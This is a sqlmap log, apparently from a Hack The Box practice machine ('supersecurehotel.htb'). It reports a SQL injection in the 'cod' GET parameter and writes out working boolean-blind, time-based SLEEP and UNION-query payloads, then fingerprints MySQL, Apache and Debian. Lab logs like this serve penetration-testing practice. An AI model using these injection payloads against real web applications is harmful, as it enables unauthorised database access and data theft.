 GET parameter 'cod' is vulnerable. Do you want to keep testing the others (if any)? [y/N] N
sqlmap identified the following injection point(s) with a total of 51 HTTP(s) requests:
---
Parameter: cod (GET)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: cod=1 AND 4864=4864

    Type: time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
    Payload: cod=1 AND (SELECT 7002 FROM (SELECT(SLEEP(5)))chCh)

    Type: UNION query
    Title: Generic UNION query (NULL) - 7 columns
    Payload: cod=-5800 UNION ALL SELECT NULL,NULL,CONCAT(0x716a717071,0x62586d4f465a4242507841524c64547555425241726b57685a6375705772646957574b6d4b637178,0x7170767871),NULL,NULL,NULL,NULL-- TTlW
---
[08:36:09] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Debian 9.0 (stretch)
web application technology: Apache 2.4.25
back-end DBMS: MySQL >= 5.0.12
[08:36:09] [INFO] fetched data logged to text files under '/root/.sqlmap/output/supersecurehotel.htb'

[*] ending @ 08:36:09 /2019-06-23/